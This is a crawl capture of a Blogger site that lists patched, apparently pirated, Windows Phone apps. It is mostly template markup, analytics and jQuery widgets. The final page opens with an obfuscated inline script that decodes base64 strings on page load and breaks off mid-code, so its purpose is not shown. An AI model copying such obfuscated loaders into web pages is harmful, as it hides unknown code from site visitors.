<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d3396441268715892883\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Fn4RsjVc1cHlQTyDYtm52X08Csw:1769912442384';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/3396441268715892883/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3396441268715892883', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s72-c/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png', 'pageName': 'PC Remote 3.31.0.0 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: PC Remote 3.31.0.0 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PC Remote 3.31.0.0 \u2013 Windows Phone Xap', 'description': '  PC Remote 3.31.0.0 \u2013 Windows Phone Xap     PC Remote 3.31.0.0 \u2013 Windows Phone Xap     Patched Xap     We believe that you can enjoy your m...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png', 'url': 'http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3396441268715892883}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4LRiJyfmVoUmte1grqmODibsTzrA:1769912442384', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ucHNFlLoRlwejf4GzSr1dA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ucHNFlLoRlwejf4GzSr1dA"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html
body_size: 54573
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var 